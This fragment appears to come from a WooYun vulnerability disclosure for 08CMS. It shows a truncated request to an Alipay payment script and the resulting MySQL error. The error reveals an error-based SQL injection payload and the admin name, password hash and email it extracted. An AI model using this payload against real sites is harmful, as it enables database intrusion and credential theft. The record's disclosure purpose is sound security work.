 /include/p
.ude/paygate/alipay/pays.php?out_trade_no=22%27%
08CMS Info: MySQL Query Error
Time: 2015-4-28 15:26
SQL: SELECT pid as order_id,mid,amount as totalfee FROM cms_pays WHERE
ordersn='22' AND (SELECT 1 FROM(SELECT COUNT(*),CONCAT((SELECT
concat(0x3a,mname,0x3a,password,0x3a,email,0x3a) from cms_members limit
0,1),FLOOR(RAND(0)*2))X FROM information_schema.tables GROUP BY X)a) AND''
Error: Duplicate entry
':admin:6bbb2927b7e8e4ec7647cd05b60da3cf:admin@domain.com:1' for key
'group_key'
Errno.: 1062
www.wooyun.org